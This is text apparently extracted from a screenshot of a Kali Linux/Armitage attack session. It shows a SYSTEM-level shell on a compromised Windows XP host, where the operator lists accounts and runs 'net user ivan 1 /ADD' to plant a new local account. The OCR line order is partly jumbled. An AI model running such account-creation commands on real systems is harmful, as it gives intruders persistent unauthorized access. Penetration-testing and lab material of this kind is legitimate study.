 root's X desktop (ia5150-kali:1)
Ctrl Alt
Applications Places Tue Feb 23, 9:14 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
C:\WINDOWS> net user
user accounts for \\
------------------------------------------------------------------------
Administrator Guest HelpAssistant
ivan SUPPORT_388945a0
10.0.3.119 10.0.1.5
ITY\SYSTEM @ GO2MARKE-D1F560
Console X Import X Import X exploit X exploit X cmd.exe 1088@1 X cmd.exe 1412@1 X
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS> net user ivan 1 /ADD
The command completed successfully.
C:\WINDOWS> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
ivan SUPPORT_388945a0
The command completed with one or more errors.
Zenmap
C:\WINDOWS>
[Terminal] [Zenmap] [Nessus / ... [Terminal] Armitage [Zenmap] [Targeted_...